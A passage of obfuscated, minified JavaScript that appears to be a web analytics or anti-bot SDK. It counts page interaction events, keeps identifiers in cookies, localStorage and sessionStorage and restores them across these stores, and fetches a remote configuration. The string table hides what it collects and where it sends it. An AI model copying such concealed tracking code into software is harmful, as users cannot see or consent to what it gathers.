_0x5e1393[a0_0xb601(0x89b)]++;}),_0x5a3c4d(a0_0xb601(0x8c4),function(){return _0x5e1393[a0_0xb601(0x89b)]++;}),_0x5a3c4d(a0_0xb601(0x8c5),function(){return _0x5e1393[a0_0xb601(0x89b)]++;}),_0x5a3c4d(a0_0xb601(0x8c6),function(){return _0x5e1393[a0_0xb601(0x89b)]++;}),_0x5a3c4d(a0_0xb601(0x8c7),function(){return _0x5e1393[a0_0xb601(0x89e)]++;}),_0x5a3c4d(a0_0xb601(0x8c8),function(_0x4c1b36){_0x5e1393[a0_0xb601(0x8b6)]=_0x300ded(),_0x5e1393[a0_0xb601(0x8b7)]=_0x4c1b36[a0_0xb601(0x156)];}),_0x5a3c4d(a0_0xb601(0x8c9),function(_0x5c87f3){if(_0x5e1393[a0_0xb601(0x8b7)]&&_0x5e1393[a0_0xb601(0x8b7)]===_0x5c87f3[a0_0xb601(0x156)]){var _0x2483b4=_0x300ded();_0x2483b4-_0x5e1393[a0_0xb601(0x8b6)]>0x3e8&&_0x5e1393[a0_0xb601(0x8a8)]++;}}),_0x36bbef(a0_0xb601(0x8ca),function(){return _0x5e1393[a0_0xb601(0x89c)]++;}),_0x36bbef(a0_0xb601(0x8cb),function(){return _0x5e1393[a0_0xb601(0x89d)]++;}),_0x36bbef(a0_0xb601(0x8cc),function(){return _0x5e1393[a0_0xb601(0x89f)]++;}),_0x36bbef(a0_0xb601(0x8cd),function(){return _0x5e1393[a0_0xb601(0x8a0)]++;}),_0x36bbef(a0_0xb601(0x8ce),function(){return _0x5e1393[a0_0xb601(0x8a1)]++;}),_0x36bbef(a0_0xb601(0x8cf),function(){return _0x5e1393[a0_0xb601(0x8a2)]++;});}},{'key':a0_0xb601(0x8d0),'value':function _0x6e93e8(){this[a0_0xb601(0x898)]=0x0,this[a0_0xb601(0x899)]=0x0,this[a0_0xb601(0x89a)]=0x0,this[a0_0xb601(0x89b)]=0x0,this[a0_0xb601(0x89c)]=0x0,this[a0_0xb601(0x89d)]=0x0,this[a0_0xb601(0x89e)]=0x0,this[a0_0xb601(0x89f)]=0x0,this[a0_0xb601(0x8a0)]=0x0,this[a0_0xb601(0x8a1)]=0x0,this[a0_0xb601(0x8a2)]=0x0,this[a0_0xb601(0x8a3)]=0x0,this[a0_0xb601(0x8a4)]=0x0,this[a0_0xb601(0x8a5)]=0x0,this[a0_0xb601(0x8a6)]=0x0,this[a0_0xb601(0x8a7)]=0x0,this[a0_0xb601(0x8b5)]=0x0,this[a0_0xb601(0x8b6)]=0x0,this[a0_0xb601(0x8a8)]=0x0,this[a0_0xb601(0x8b7)]='';}}]),_0xa5896b;}());function _0x3d04b4(){return new _0x2f56f2();}var _0x4ad2f8={};_0x4ad2f8[a0_0xb601(0x2)]={};var _0x121303=_0x4ad2f8,_0x1190e4=_0x1a6f12,_0x21cd2a=_0xb13444[a0_0xb601(0x8d1)],_0x3f3728=a0_0xb601(0x8d1),_0x4937b1=!![];if(_0x3f3728 in[])Array(0x1)[_0x3f3728](function(){_0x4937b1=![];});var _0x50a4a1={};_0x50a4a1[a0_0xb601(0x52)]=a0_0xb601(0x5c),_0x50a4a1[a0_0xb601(0x55)]=!![],_0x50a4a1[a0_0xb601(0x56)]=_0x4937b1,_0x1190e4(_0x50a4a1,{'findIndex':function _0x5e95ea(_0x162da4){return _0x21cd2a(this,_0x162da4,arguments[a0_0xb601(0x1f)]>0x1?arguments[0x1]:undefined);}});var _0x6a758b=_0x7699fc,_0x1fddda=_0x6a758b(a0_0xb601(0x5c))[a0_0xb601(0x8d1)],_0x2de914=_0x42cc2f,_0x240d45=_0x1fddda,_0xa5459e=Array[a0_0xb601(0x7)],_0x33f42c=function(_0x39acdd){var _0x817f59=_0x39acdd[a0_0xb601(0x8d1)];return _0x39acdd===_0xa5459e||_0x2de914(_0xa5459e,_0x39acdd)&&_0x817f59===_0xa5459e[a0_0xb601(0x8d1)]?_0x240d45:_0x817f59;},_0x5db962=_0x33f42c,_0x5ef613=_0x5db962;(function(_0xc755ff){_0xc755ff[a0_0xb601(0x2)]=_0x5ef613;}(_0x121303));var _0x5bc00b=_0x579daf(_0x121303[a0_0xb601(0x2)]);function _0x394349(_0x3e5716){return _0x4804d0(_0x3e5716)[a0_0xb601(0x9)](_0x3e5716,function(_0x27d6e8){var _0x22d902=_0xdb9ef3(_0x27d6e8,0x3),_0x2065f6=_0x22d902[0x0],_0x1c8b04=_0x22d902[0x1],_0x2759fb=_0x22d902[0x2];return[_0x2065f6,_0x3fae05(_0x1c8b04),_0x2759fb][a0_0xb601(0x1b7)](a0_0xb601(0x8d2));})[a0_0xb601(0x1b7)](a0_0xb601(0x8d3));}function _0x2fbf3c(_0xf16c7){var _0x562e58=_0xf16c7!==''?_0xf16c7[a0_0xb601(0x1c)](a0_0xb601(0x8d3)):[];return _0x4804d0(_0x562e58)[a0_0xb601(0x9)](_0x562e58,function(_0x2a9e31){var _0x440cab=_0x2a9e31[a0_0xb601(0x1c)](a0_0xb601(0x8d2)),_0x1cd1c3=_0xdb9ef3(_0x440cab,0x3),_0x393c1a=_0x1cd1c3[0x0],_0x2df57f=_0x1cd1c3[0x1],_0x2f45ba=_0x1cd1c3[0x2];return[_0x393c1a,_0x1d9831(_0x2df57f),+_0x2f45ba];});}var _0x11d8ea={},_0x208792=(function(){function _0x295d27(){_0x3bbced(this,_0x295d27);}var _0x52ccf7={};_0x52ccf7[a0_0xb601(0x156)]=a0_0xb601(0x8d4),_0x52ccf7[a0_0xb601(0x1b)]=function _0x45b1f4(_0x2b3053,_0x4a957a){_0x11d8ea[_0x2b3053]=_0x4a957a;};var _0x204239={};_0x204239[a0_0xb601(0x156)]=a0_0xb601(0x8d5),_0x204239[a0_0xb601(0x1b)]=function _0xf7212f(_0x4e8b95){return _0x11d8ea[_0x4e8b95]||'';};var _0x58ef3f={};_0x58ef3f[a0_0xb601(0x156)]=a0_0xb601(0x8d6),_0x58ef3f[a0_0xb601(0x1b)]=function _0x4aed6b(_0x335654){_0x335654 in _0x11d8ea&&delete _0x11d8ea[_0x335654];};var _0x2da5d7={};return _0x2da5d7[a0_0xb601(0x156)]=a0_0xb601(0x8d7),_0x2da5d7[a0_0xb601(0x1b)]=function _0x51bb34(){},_0x31a5d0(_0x295d27,[_0x52ccf7,_0x204239,_0x58ef3f,_0x2da5d7]),_0x295d27;}());function _0x47f92a(){return new _0x208792();}var _0x11fee1=_0x3fae05,_0x5ad817=_0x1d9831,_0x540983=(function(){function _0x865d71(){_0x3bbced(this,_0x865d71);}var _0x16e7d1={};return _0x16e7d1[a0_0xb601(0x156)]=a0_0xb601(0x8d7),_0x16e7d1[a0_0xb601(0x1b)]=function _0x53843c(){},_0x31a5d0(_0x865d71,[{'key':a0_0xb601(0x8d4),'value':function _0x4fdea0(_0xcc99cf,_0x2c23bf){var _0x5c585d;_0x4d09a3[a0_0xb601(0x200)]=_0x5c733b(_0x5c585d=''[a0_0xb601(0x73)](_0x11fee1(_0xcc99cf),'='))[a0_0xb601(0x9)](_0x5c585d,_0x11fee1(_0x2c23bf),a0_0xb601(0x8d8));}},{'key':a0_0xb601(0x8d5),'value':function _0x244c95(_0x50c932){var _0x4fa11c=_0x4d09a3[a0_0xb601(0x200)]||'',_0x2b4c77=_0x4fa11c?_0x4fa11c[a0_0xb601(0x1c)](';'):[];for(var _0x3df8fb=0x0,_0x3a7546=_0x2b4c77[a0_0xb601(0x1f)];_0x3df8fb<_0x3a7546;_0x3df8fb++){var _0x51bfa7=_0x2b4c77[_0x3df8fb][a0_0xb601(0x1c)]('='),_0x228990=_0xdb9ef3(_0x51bfa7,0x2),_0xfff1fd=_0x228990[0x0],_0x3dcc58=_0x228990[0x1],_0x550726=_0x3dcc58===void 0x0?'':_0x3dcc58;if(_0xfff1fd===_0x50c932)return _0x5ad817(_0x550726);}return'';}},{'key':a0_0xb601(0x8d6),'value':function _0x275c82(_0x11b8dc){_0x4d09a3[a0_0xb601(0x200)]=''[a0_0xb601(0x73)](_0x11fee1(_0x11b8dc),a0_0xb601(0x8d9));}},_0x16e7d1]),_0x865d71;}());function _0x5e2461(){return new _0x540983();}var _0xd3c464=(function(){function _0x69c253(){var _0x8224e9=this;_0x3bbced(this,_0x69c253),this[a0_0xb601(0x8da)]=_0x1a251,_0x1492b1[a0_0xb601(0x11e)](a0_0xb601(0x646),function(){return _0x8224e9[a0_0xb601(0x8da)]();},![]);}var _0x2bd6f2={};return _0x2bd6f2[a0_0xb601(0x156)]=a0_0xb601(0x8d7),_0x2bd6f2[a0_0xb601(0x1b)]=function _0x33b4b6(_0x42bfe5){this[a0_0xb601(0x8da)]=_0x42bfe5;},_0x31a5d0(_0x69c253,[{'key':a0_0xb601(0x8d4),'value':function _0x3fb5f9(_0x39d8b7,_0x2f68d1){try{_0x3cc052[a0_0xb601(0x651)](_0x39d8b7,_0x2f68d1),_0x5f2a61[a0_0xb601(0x651)](_0x39d8b7,_0x2f68d1);}catch(_0x2ecdac){}}},{'key':a0_0xb601(0x8d5),'value':function _0x6f01d5(_0x1a7768){try{var _0x468f00;return(_0x468f00=_0x3cc052[a0_0xb601(0x8db)](_0x1a7768))!==null&&_0x468f00!==void 0x0?_0x468f00:'';}catch(_0x76bcae){return'';}}},{'key':a0_0xb601(0x8d6),'value':function _0x1ee1b8(_0x13081f){try{_0x3cc052[a0_0xb601(0x652)](_0x13081f),_0x5f2a61[a0_0xb601(0x652)](_0x13081f);}catch(_0x388316){}}},_0x2bd6f2]),_0x69c253;}());function _0x4acaaa(){return new _0xd3c464();}var _0x31ba33=(function(){function _0x5a0825(_0x598722){_0x3bbced(this,_0x5a0825);var _0x27bfca=_0x598722[a0_0xb601(0x8dc)],_0xf07360=_0x27bfca===void 0x0?'':_0x27bfca,_0x2c8582=_0x598722[a0_0xb601(0x8dd)],_0x3f0029=_0x2c8582===void 0x0?![]:_0x2c8582;this[a0_0xb601(0x8dc)]=_0xf07360,this[a0_0xb601(0x8de)]=_0x3f0029?[_0x4acaaa()]:[_0x47f92a(),_0x5e2461(),_0x4acaaa()],this[a0_0xb601(0x8df)]=this[a0_0xb601(0x8e0)]();if(!_0x3f0029)this[a0_0xb601(0x8d7)]();}return _0x31a5d0(_0x5a0825,[{'key':a0_0xb601(0x8d4),'value':function _0x164bde(_0x2e8933,_0x473862,_0x2f10c5){var _0x3d0db9=this[a0_0xb601(0x8e1)](),_0x58a765=_0x5bc00b(_0x3d0db9)[a0_0xb601(0x9)](_0x3d0db9,function(_0x2f8ebe){return _0x2f8ebe[0x0]===_0x2e8933;}),_0x398751=[_0x2e8933,_0x473862,_0x2f10c5!=null?_0x300ded()+_0x2f10c5:0x0];_0x58a765!==-0x1?_0x3d0db9[_0x58a765]=_0x398751:_0x3d0db9[a0_0xb601(0x3c)](_0x398751),this[a0_0xb601(0x8e2)](_0x3d0db9);}},{'key':a0_0xb601(0x8d5),'value':function _0x15e00f(_0x2b5760){var _0x411b3d=this[a0_0xb601(0x8e1)]();for(var _0x509ef1=0x0;_0x509ef1<_0x411b3d[a0_0xb601(0x1f)];_0x509ef1++){if(_0x411b3d[_0x509ef1][0x0]===_0x2b5760)return _0x411b3d[_0x509ef1][0x1];}return'';}},{'key':a0_0xb601(0x8d6),'value':function _0x158dae(_0x1f00da){var _0x3406ce=this[a0_0xb601(0x8e1)](),_0x4d3853=_0x5bc00b(_0x3406ce)[a0_0xb601(0x9)](_0x3406ce,function(_0x413050){return _0x413050[0x0]===_0x1f00da;});_0x4d3853!==-0x1&&_0x37fa7c(_0x3406ce)[a0_0xb601(0x9)](_0x3406ce,_0x4d3853,0x1),this[a0_0xb601(0x8e2)](_0x3406ce);}},{'key':a0_0xb601(0x122),'value':function _0x3a561c(){var _0x27a32f=this;this[a0_0xb601(0x8de)][a0_0xb601(0x9d)](function(_0x2407c4){return _0x2407c4[a0_0xb601(0x8d6)](_0x27a32f[a0_0xb601(0x8dc)]);});}},{'key':a0_0xb601(0x8e3),'value':function _0x48072a(){var _0xabd056=this[a0_0xb601(0x8e0)]();if(_0xabd056&&_0xabd056===this[a0_0xb601(0x8df)])return;var _0x336c06=this[a0_0xb601(0x8e1)]();this[a0_0xb601(0x8e2)](_0x336c06),this[a0_0xb601(0x8df)]=this[a0_0xb601(0x8e0)]();}},{'key':a0_0xb601(0x8e0),'value':function _0x3216be(){var _0x6e9bb3,_0x2c231c=this;return _0x4804d0(_0x6e9bb3=this[a0_0xb601(0x8de)])[a0_0xb601(0x9)](_0x6e9bb3,function(_0x20918b){return _0x20918b[a0_0xb601(0x8d5)](_0x2c231c[a0_0xb601(0x8dc)]);})[a0_0xb601(0x1b7)]('_');}},{'key':a0_0xb601(0x8e2),'value':function _0x3f45aa(_0x513431){var _0x410d2b=this,_0x18f822=_0x394349(_0x513431);this[a0_0xb601(0x8de)][a0_0xb601(0x9d)](function(_0x520263){return _0x520263[a0_0xb601(0x8d4)](_0x410d2b[a0_0xb601(0x8dc)],_0x18f822);});}},{'key':a0_0xb601(0x8e1),'value':function _0x42daee(){var _0x48da8b='';for(var _0x3e987f=0x0;_0x3e987f<this[a0_0xb601(0x8de)][a0_0xb601(0x1f)];_0x3e987f++){var _0x61744c=this[a0_0xb601(0x8de)][_0x3e987f][a0_0xb601(0x8d5)](this[a0_0xb601(0x8dc)]);if(_0x61744c!==''){_0x48da8b=_0x61744c;break;}}var _0x4cb061=_0x2fbf3c(_0x48da8b);return _0x1cfdbf(_0x4cb061)[a0_0xb601(0x9)](_0x4cb061,function(_0x386da1){return _0x386da1[0x2]===0x0||_0x386da1[0x2]>_0x300ded();});}},{'key':a0_0xb601(0x8d7),'value':function _0x547df1(){var _0x229ed1=this;this[a0_0xb601(0x8de)][a0_0xb601(0x9d)](function(_0x296f5c){_0x296f5c[a0_0xb601(0x8d7)](function(){return _0x229ed1[a0_0xb601(0x8e3)]();});});}}]),_0x5a0825;}());function _0x54e30e(_0xf7184a){return new _0x31ba33(_0xf7184a);}var _0x55a4de=(function(){function _0xd33bc0(_0x3afafd){_0x3bbced(this,_0xd33bc0),this[a0_0xb601(0x7f9)]=_0x3afafd,this[a0_0xb601(0x88b)]=0x0,this[a0_0xb601(0x88c)]=0x0,this[a0_0xb601(0x889)]='',this[a0_0xb601(0x88d)]=a0_0xb601(0x8e4),this[a0_0xb601(0x88a)]='',this[a0_0xb601(0x8e5)]=_0x300ded(),this[a0_0xb601(0x8e6)]=0x0;var _0x435390={};_0x435390[a0_0xb601(0x8dc)]=a0_0xb601(0x8e7),this[a0_0xb601(0x8e8)]=_0x54e30e(_0x435390),this[a0_0xb601(0x8e9)]=_0x54e30e({'cacheKey':this[a0_0xb601(0x8ea)](),'simple':!![]}),this[a0_0xb601(0x888)]=a0_0xb601(0x8eb),this[a0_0xb601(0x8ec)]=a0_0xb601(0x8ed),this[a0_0xb601(0x8ee)]=0x1;}return _0x31a5d0(_0xd33bc0,[{'key':a0_0xb601(0x8ea),'value':function _0x366814(){return a0_0xb601(0x8ef)[a0_0xb601(0x73)](_0x4d1da2(this[a0_0xb601(0x7f9)]));}},{'key':a0_0xb601(0x8f0),'value':function _0x9176f5(_0x2a56ad){this[a0_0xb601(0x8e8)][a0_0xb601(0x8d4)](a0_0xb601(0x8f1),_0x2a56ad);}},{'key':a0_0xb601(0x887),'value':function _0x2ac651(){return this[a0_0xb601(0x8e8)][a0_0xb601(0x8d5)](a0_0xb601(0x8f1));}},{'key':a0_0xb601(0x8f2),'value':function _0x4f26e1(_0x16c922){this[a0_0xb601(0x8e8)][a0_0xb601(0x8d4)](a0_0xb601(0x8f3),_0x16c922);}},{'key':a0_0xb601(0x8f4),'value':function _0x2d40dc(){return this[a0_0xb601(0x8e8)][a0_0xb601(0x8d5)](a0_0xb601(0x8f3));}},{'key':a0_0xb601(0x8f5),'value':function _0x52f4b2(_0x45d61d,_0x26a417){this[a0_0xb601(0x8e9)][a0_0xb601(0x8d4)]('cf',_0x45d61d,_0x26a417);}},{'key':a0_0xb601(0x8f6),'value':function _0x1c8bab(){return this[a0_0xb601(0x8e9)][a0_0xb601(0x8d5)]('cf');}},{'key':a0_0xb601(0x7f5),'value':function _0x9878f3(_0x275561){this[a0_0xb601(0x8e8)][a0_0xb601(0x8d4)](a0_0xb601(0x8f7),_0x275561);}},{'key':a0_0xb601(0x895),'value':function _0x471d40(){return parseInt(this[a0_0xb601(0x8e8)][a0_0xb601(0x8d5)](a0_0xb601(0x8f7)))||0x0;}},{'key':a0_0xb601(0x7f6),'value':function _0x39b8d1(_0x3135c6){this[a0_0xb601(0x8e8)][a0_0xb601(0x8d4)](a0_0xb601(0x8f8),_0x3135c6);}},{'key':a0_0xb601(0x896),'value':function _0x1d5d18(){return this[a0_0xb601(0x8e8)][a0_0xb601(0x8d5)](a0_0xb601(0x8f8));}},{'key':a0_0xb601(0x800),'value':function _0x41e11f(_0x53bdab){this[a0_0xb601(0x8e8)][a0_0xb601(0x8d4)](a0_0xb601(0x8f9),_0x53bdab);}},{'key':a0_0xb601(0x897),'value':function _0x30c7ba(){return this[a0_0xb601(0x8e8)][a0_0xb601(0x8d5)](a0_0xb601(0x8f9));}},{'key':a0_0xb601(0x8b8),'value':function _0x5569d7(){this[a0_0xb601(0x889)]=_0x4119bb(),this[a0_0xb601(0x88a)]=''[a0_0xb601(0x73)](_0x300ded()),this[a0_0xb601(0x8e6)]=_0x300ded(),this[a0_0xb601(0x88c)]=_0x300ded()-this[a0_0xb601(0x8e5)],this[a0_0xb601(0x8e5)]=_0x300ded();}},{'key':a0_0xb601(0x8d0),'value':function _0x3fc734(){this[a0_0xb601(0x88b)]=_0x300ded()-this[a0_0xb601(0x8e6)];}},{'key':a0_0xb601(0x894),'value':function _0x377e25(){return _0x29dd6a[a0_0xb601(0x5e)]((_0x300ded()-this[a0_0xb601(0x8e6)])/0x3e8);}}]),_0xd33bc0;}());function _0x50f80b(_0x235ae0){return new _0x55a4de(_0x235ae0);}var _0x358f8d={};_0x358f8d[a0_0xb601(0x2)]={};var _0x383779=_0x358f8d,_0x47a3a7=_0x1a6f12,_0x28ef89={};_0x28ef89[a0_0xb601(0x52)]=a0_0xb601(0x8fa),_0x28ef89[a0_0xb601(0x54)]=!![];var _0x78f300={};_0x78f300[a0_0xb601(0x8fb)]=function _0x330cff(_0x300321){return _0x300321!=_0x300321;},_0x47a3a7(_0x28ef89,_0x78f300);var _0x37da94=_0x27fe92,_0x5ddcd3=_0x37da94[a0_0xb601(0x8fa)][a0_0xb601(0x8fb)],_0x202178=_0x5ddcd3,_0xac561e=_0x202178;(function(_0x577847){_0x577847[a0_0xb601(0x2)]=_0xac561e;}(_0x383779));var _0x5ce680=_0x579daf(_0x383779[a0_0xb601(0x2)]),_0x28ea28=(function(){function _0x510900(_0x58a748,_0x20e851){_0x3bbced(this,_0x510900),this[a0_0xb601(0x8fc)]=_0x58a748,this[a0_0xb601(0x8fd)]=_0x20e851,this[a0_0xb601(0x8fe)]=_0x58a748[a0_0xb601(0x887)](),this[a0_0xb601(0x8ff)]='0',this[a0_0xb601(0x900)]=0xea60,this[a0_0xb601(0x901)]=![],this[a0_0xb601(0x902)]=![],this[a0_0xb601(0x903)]=![],this[a0_0xb601(0x904)]=![],this[a0_0xb601(0x663)]=![],this[a0_0xb601(0x2a1)]=![],this[a0_0xb601(0x2a6)]=![],this[a0_0xb601(0x905)]=![],this[a0_0xb601(0x906)]=!![],this[a0_0xb601(0x907)]=![],this[a0_0xb601(0x908)]=0x1f4,this[a0_0xb601(0x909)]=0x1f4,this[a0_0xb601(0x90a)]=0x5,this[a0_0xb601(0x90b)]=0x64,this[a0_0xb601(0x90c)]=![],this[a0_0xb601(0x90d)]=![],this[a0_0xb601(0x7f2)]=0x0,this[a0_0xb601(0x7f1)]=!![],this[a0_0xb601(0x7f4)]='',this[a0_0xb601(0x7f3)]='',this[a0_0xb601(0x891)]='';}return _0x31a5d0(_0x510900,[{'key':a0_0xb601(0x90e),'value':(function(){var _0x5a51c4=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0xdd0a3f(){var _0x1e142a,_0x269759,_0x271ed8,_0x155fdd,_0x10fc8a,_0x4afa68,_0x36b3a7,_0x531fc1,_0x221835,_0x491720,_0x2caf5e,_0x5e69eb,_0x1e3f69,_0x54799c,_0x1cead3,_0x2cf15b,_0x434e78,_0x2c4c5b,_0x5ad60e,_0x5ccbf5,_0x469d82,_0x2c1555;return _0x9244a6[a0_0xb601(0x58)](function _0x1c3108(_0xb0afc5){while(0x1){switch(_0xb0afc5[a0_0xb601(0x17e)]=_0xb0afc5[a0_0xb601(0xbe)]){case 0x0:if(!this[a0_0xb601(0x902)]){_0xb0afc5[a0_0xb601(0xbe)]=0x2;break;}return _0xb0afc5[a0_0xb601(0x166)](a0_0xb601(0xf5));case 0x2:this[a0_0xb601(0x902)]=!![],_0x434e78=function _0x161b41(_0x402958,_0x338f60){var _0x48820a,_0x3f3595;return _0x402958===null||_0x402958===void 0x0?void 0x0:(_0x48820a=_0x402958['cf'])===null||_0x48820a===void 0x0?void 0x0:(_0x3f3595=_0x382aff(_0x48820a)[a0_0xb601(0x9)](_0x48820a,function(_0x2e5db1){return _0x2e5db1['fn']===_0x338f60;}))===null||_0x3f3595===void 0x0?void 0x0:_0x3f3595['fv'];},_0x2c4c5b=function _0x513c4d(_0x4e3e7e){return _0x5ce680(+_0x4e3e7e)?undefined:+_0x4e3e7e;},_0x5ad60e=_0x94e411(_0x1278d0(this[a0_0xb601(0x8fc)][a0_0xb601(0x8f6)](),this[a0_0xb601(0x8fc)][a0_0xb601(0x7f9)])),_0x5ccbf5='',_0x469d82=!_0x292745(_0x5ad60e);if(_0x469d82){_0xb0afc5[a0_0xb601(0xbe)]=0xd;break;}_0xb0afc5[a0_0xb601(0xbe)]=0xb;return this[a0_0xb601(0x90f)]();case 0xb:_0x5ccbf5=_0xb0afc5[a0_0xb601(0x163)],_0x5ad60e=_0x94e411(_0x1278d0(_0x5ccbf5,this[a0_0xb601(0x8fc)][a0_0xb601(0x7f9)]));case 0xd:this[a0_0xb601(0x900)]=(_0x1e142a=_0x2c4c5b(_0x434e78(_0x5ad60e,a0_0xb601(0x910))))!==null&&_0x1e142a!==void 0x0?_0x1e142a:this[a0_0xb601(0x900)],this[a0_0xb601(0x901)]=(_0x269759=_0x434e78(_0x5ad60e,a0_0xb601(0x901))===a0_0xb601(0x2d7))!==null&&_0x269759!==void 0x0?_0x269759:this[a0_0xb601(0x901)],this[a0_0xb601(0x903)]=(_0x271ed8=_0x434e78(_0x5ad60e,a0_0xb601(0x911))===a0_0xb601(0x2d7))!==null&&_0x271ed8!==void 0x0?_0x271ed8:this[a0_0xb601(0x903)],this[a0_0xb601(0x904)]=(_0x155fdd=_0x434e78(_0x5ad60e,a0_0xb601(0x912))===a0_0xb601(0x2d7))!==null&&_0x155fdd!==void 0x0?_0x155fdd:this[a0_0xb601(0x904)],this[a0_0xb601(0x663)]=(_0x10fc8a=_0x434e78(_0x5ad60e,a0_0xb601(0x913))===a0_0xb601(0x2d7))!==null&&_0x10fc8a!==void 0x0?_0x10fc8a:this[a0_0xb601(0x663)],this[a0_0xb601(0x2a1)]=(_0x4afa68=_0x434e78(_0x5ad60e,a0_0xb601(0x914))===a0_0xb601(0x2d7))!==null&&_0x4afa68!==void 0x0?_0x4afa68:this[a0_0xb601(0x2a1)],this[a0_0xb601(0x2a6)]=(_0x36b3a7=_0x434e78(_0x5ad60e,a0_0xb601(0x915))===a0_0xb601(0x2d7))!==null&&_0x36b3a7!==void 0x0?_0x36b3a7:this[a0_0xb601(0x2a6)],this[a0_0xb601(0x905)]=(_0x531fc1=_0x434e78(_0x5ad60e,a0_0xb601(0x916))===a0_0xb601(0x2d7))!==null&&_0x531fc1!==void 0x0?_0x531fc1:this[a0_0xb601(0x905)],this[a0_0xb601(0x906)]=(_0x221835=_0x434e78(_0x5ad60e,a0_0xb601(0x917))===a0_0xb601(0x2d7))!==null&&_0x221835!==void 0x0?_0x221835:this[a0_0xb601(0x906)],this[a0_0xb601(0x907)]=(_0x491720=_0x434e78(_0x5ad60e,a0_0xb601(0x918))===a0_0xb601(0x2d7))!==null&&_0x491720!==void 0x0?_0x491720:this[a0_0xb601(0x907)],this[a0_0xb601(0x908)]=(_0x2caf5e=_0x2c4c5b(_0x434e78(_0x5ad60e,a0_0xb601(0x919))))!==null&&_0x2caf5e!==void 0x0?_0x2caf5e:this[a0_0xb601(0x908)],this[a0_0xb601(0x909)]=(_0x5e69eb=_0x2c4c5b(_0x434e78(_0x5ad60e,a0_0xb601(0x91a))))!==null&&_0x5e69eb!==void 0x0?_0x5e69eb:this[a0_0xb601(0x909)],this[a0_0xb601(0x90a)]=(_0x1e3f69=_0x2c4c5b(_0x434e78(_0x5ad60e,a0_0xb601(0x91b))))!==null&&_0x1e3f69!==void 0x0?_0x1e3f69:this[a0_0xb601(0x90a)],this[a0_0xb601(0x90b)]=(_0x54799c=_0x2c4c5b(_0x434e78(_0x5ad60e,a0_0xb601(0x91c))))!==null&&_0x54799c!==void 0x0?_0x54799c:this[a0_0xb601(0x90b)],this[a0_0xb601(0x90c)]=(_0x1cead3=_0x434e78(_0x5ad60e,a0_0xb601(0x91d))===a0_0xb601(0x2d7))!==null&&_0x1cead3!==void 0x0?_0x1cead3:this[a0_0xb601(0x90c)],this[a0_0xb601(0x90d)]=(_0x2cf15b=_0x434e78(_0x5ad60e,a0_0xb601(0x91e))===a0_0xb601(0x2d7))!==null&&_0x2cf15b!==void 0x0?_0x2cf15b:this[a0_0xb601(0x90d)],this[a0_0xb601(0x891)]=_0x434e78(_0x5ad60e,a0_0xb601(0x91f));if(!this[a0_0xb601(0x903)]){_0xb0afc5[a0_0xb601(0xbe)]=0x2e;break;}_0xb0afc5[a0_0xb601(0x17e)]=0x20,this[a0_0xb601(0x7f2)]=_0x5ad60e['cr']['ct'],this[a0_0xb601(0x7f1)]=_0x5ad60e['cr'][a0_0xb601(0x920)],this[a0_0xb601(0x7f4)]=_0x5ad60e['cr']['ps'],this[a0_0xb601(0x7f3)]=_0x5ad60e['cr']['ur'],_0x2c1555=_0x53f015();if(!(_0x2c1555!==a0_0xb601(0x1c2))){_0xb0afc5[a0_0xb601(0xbe)]=0x2a;break;}_0xb0afc5[a0_0xb601(0xbe)]=0x2a;return _0x3c069d(this,this[a0_0xb601(0x8fc)]);case 0x2a:_0xb0afc5[a0_0xb601(0xbe)]=0x2e;break;case 0x2c:_0xb0afc5[a0_0xb601(0x17e)]=0x2c,_0xb0afc5['t0']=_0xb0afc5[a0_0xb601(0x136)](0x20);case 0x2e:!_0x469d82&&_0x5ccbf5&&this[a0_0xb601(0x8fc)][a0_0xb601(0x8f5)](_0x5ccbf5,this[a0_0xb601(0x900)]);case 0x2f:case a0_0xb601(0x180):return _0xb0afc5[a0_0xb601(0x1b4)]();}}},_0xdd0a3f,this,[[0x20,0x2c]]);}));function _0x11fd3b(){return _0x5a51c4[a0_0xb601(0xe)](this,arguments);}return _0x11fd3b;}())},{'key':a0_0xb601(0x90f),'value':(function(){var _0x15c4d5=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x22c8c3(){var _0x374ab9,_0x36e5b3,_0xc4b146,_0xfa995b,_0x3e2168,_0x282901,_0x18abb9,_0x4592d5,_0x363802;return _0x9244a6[a0_0xb601(0x58)](function _0x3311f3(_0x307c67){while(0x1){switch(_0x307c67[a0_0xb601(0x17e)]=_0x307c67[a0_0xb601(0xbe)]){case 0x0:_0x307c67[a0_0xb601(0x17e)]=0x0,(_0x374ab9=this[a0_0xb601(0x8fc)],_0x36e5b3=_0x374ab9[a0_0xb601(0x7f9)],_0xc4b146=_0x374ab9[a0_0xb601(0x888)],_0xfa995b=_0x374ab9[a0_0xb601(0x8ec)]),_0x3e2168=_0x4119bb(),_0x282901=this[a0_0xb601(0x8fe)],_0x18abb9=this[a0_0xb601(0x8ff)];var _0x3b04aa={};_0x3b04aa['p']=_0x36e5b3,_0x3b04aa['v']=_0xc4b146,_0x3b04aa['vk']=_0xfa995b,_0x3b04aa['n']=_0x3e2168,_0x3b04aa['td']=_0x282901,_0x3b04aa['sn']=_0x18abb9,_0x4592d5=_0x3b04aa,_0x307c67[a0_0xb601(0xbe)]=0x8;var _0x2bc8d6={};_0x2bc8d6[a0_0xb601(0x161)]=a0_0xb601(0x1cc),_0x2bc8d6[a0_0xb601(0x1cd)]=_0x4592d5;return this[a0_0xb601(0x8fd)](a0_0xb601(0x921),_0x2bc8d6);case 0x8:_0x363802=_0x307c67[a0_0xb601(0x163)];return _0x307c67[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x292745(_0x363802)?'':_0x363802);case 0xc:_0x307c67[a0_0xb601(0x17e)]=0xc,_0x307c67['t0']=_0x307c67[a0_0xb601(0x136)](0x0);return _0x307c67[a0_0xb601(0x166)](a0_0xb601(0xf5),'');case 0xf:case a0_0xb601(0x180):return _0x307c67[a0_0xb601(0x1b4)]();}}},_0x22c8c3,this,[[0x0,0xc]]);}));function _0x115c29(){return _0x15c4d5[a0_0xb601(0xe)](this,arguments);}return _0x115c29;}())}]),_0x510900;}());function _0x421463(_0x56ad84,_0x5d5e28){return new _0x28ea28(_0x56ad84,_0x5d5e28);}var _0x1d89cc={};_0x1d89cc[a0_0xb601(0x2)]={};var _0x12d5fc=_0x1d89cc,_0x557770={};_0x557770[a0_0xb601(0x2)]={};var _0x2f20b1=_0x557770,_0x171425=_0x3e1be5,_0x31989e=_0x171425(function(){if(typeof ArrayBuffer==a0_0xb601(0x3)){var _0x347855=new 